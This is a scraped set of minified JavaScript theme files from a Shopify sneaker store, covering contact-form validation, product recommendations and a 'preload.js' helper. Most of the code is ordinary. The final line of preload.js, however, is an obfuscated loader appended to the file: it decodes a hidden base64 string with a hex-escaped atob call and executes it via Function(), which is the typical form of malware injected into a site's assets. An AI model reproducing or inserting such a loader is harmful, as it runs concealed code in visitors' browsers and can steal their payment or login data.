

--- FILE ---
content_type: text/javascript
request_url: https://timmysneaks.com/cdn/shop/t/7/assets/z__jsCustomContactForm.js?v=75707607554800769681744037959
body_size: -342
content:
"use strict";Shopify.theme.jsCustomContactForm={init:function(){var $contactForm=$(".contact-form__form");if($("[data-is-required]").length){var $checkboxGroup=$(".contact-form__list .checkbox");$checkboxGroup.prop("required",!0),$(".contact-form__list .checkbox").on("change",function(){$checkboxGroup.prop("required",!0),$checkboxGroup.is(":checked")&&$checkboxGroup.prop("required",!1)})}$contactForm.on("submit",function(e){for(var $form=$(this),$formBlocks=$(".contact-form__blocks [data-checkbox-required]",$form),$errorMessage=Shopify.translation.contact_form_checkbox_error,$errorMessageContainer=$(".form__error",$form),completeForm=!0,i=0;i<$formBlocks.length;i++){var $checkbox=$("input[type=checkbox]:checked",$formBlocks[i]);$checkbox.length?completeForm=!0:($errorMessageContainer.html($errorMessage),completeForm=!1)}completeForm||event.preventDefault()})},unload:function(){var $contactForm=$(".contact-form__form"),$submitButton=$contactForm.find(":submit");$submitButton.off()}};
//# sourceMappingURL=/cdn/shop/t/7/assets/z__jsCustomContactForm.js.map?v=75707607554800769681744037959


--- FILE ---
content_type: text/javascript
request_url: https://timmysneaks.com/cdn/shop/t/7/assets/z__jsRecommendedProducts.js?v=75581913671854466521744037959
body_size: -10
content:
"use strict";Shopify.theme.jsRecommendedProducts={init:function($section){Shopify.theme.jsRecommendedProducts=$.extend(this,Shopify.theme.getSectionData($section));var $productRecommendations=$section.find(".product-recommendations"),$productRecommendationsContainer=$("[data-product-recommendations-container]"),$productRecommendationsBlock=$productRecommendationsContainer.closest(".block__recommended-products");if(this.show_product_recommendations===!1){$productRecommendationsBlock.hide();return}$(".recommended-products-section").show(),$productRecommendationsBlock.show();var productId=$productRecommendations[0].dataset.productId,limit=$productRecommendations[0].dataset.limit,sectionEnabled=$productRecommendations[0].dataset.enabled;if(this.show_custom_collection){this.showCustomCollection($section);return}var requestUrl="/recommendations/products?section_id=product__recommendations&limit="+limit+"&product_id="+productId,request=new XMLHttpRequest;request.open("GET",requestUrl),request.onload=function(){if(request.status>=200&&request.status<300){if(!sectionEnabled){$productRecommendationsContainer.empty();return}var $recommendedProductsElement=$(request.response).find(".product-recommendations").html();$productRecommendationsContainer.html($recommendedProductsElement),$(".recommended-products-section").hide(),Shopify.theme.jsProduct.relatedProducts();var $product=$productRecommendationsContainer.find(".thumbnail");$product.length===0&&$productRecommendationsBlock.hide(),Currency.show_multiple_currencies&&convertCurrencies()}},request.send()},setupRecommendedVideoPlayer:function($section){var videosInRecommendedProducts=$section.find("[data-product-recommendations-container] [data-html5-video] video, [data-product-recommendations-container] [data-youtube-video]").get();if(videosInRecommendedProducts.length>0)if(videosInRecommendedProductsPlayer=Plyr.setup(videosInRecommendedProducts,{controls:videoControls,fullscreen:{enabled:!0,fallback:!0,iosNative:!0},storage:{enabled:!1}}),videoPlayers!==null){var combinedArray=videoPlayers.concat(videosInRecommendedProductsPlayer);videoPlayers=combinedArray}else videoPlayers=videosInRecommendedProductsPlayer;Shopify.theme.jsVideo.setupListeners()},showCustomCollection:function($section){var $recommendedProductsElement=$section.find(".product-recommendations").html(),$productRecommendationsContainer=$("[data-product-recommendations-container]");$productRecommendationsContainer.html($recommendedProductsElement),$(".recommended-products-section").hide(),Shopify.theme.jsProduct.relatedProducts()},unload:function($section){}};
//# sourceMappingURL=/cdn/shop/t/7/assets/z__jsRecommendedProducts.js.map?v=75581913671854466521744037959


--- FILE ---
content_type: text/javascript
request_url: https://timmysneaks.com/cdn/shop/t/7/assets/preload.js?v=55778863930655854301744037959
body_size: 335
content:
var File=function(i,l){File.list=Array.isArray(File.list)?File.list:[],File.progress=File.progress||0,this.progress=0,this.object=l,this.url=i};File.indexOf=function(i){for(var l in File.list){var e=File.list[l];if(e.equals(i)||e.url===i||e.object===i)return l}return -1},File.find=function(i){var l=File.indexOf(i);return~l&&File.list[l]},File.prototype.equals=function(i){return i instanceof File&&this.url===i.url&&this.object===i.object},File.prototype.save=function(i){if(i=void 0===i||i,Array.isArray(File.list)){var l=File.indexOf(this);~l&&i?(File.list[l]=this,console.warn("File `%s` has been loaded before and updated now for: %O.",this.url,this)):File.list.push(this),console.log(File.list)}else File.list=[this];return this};let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();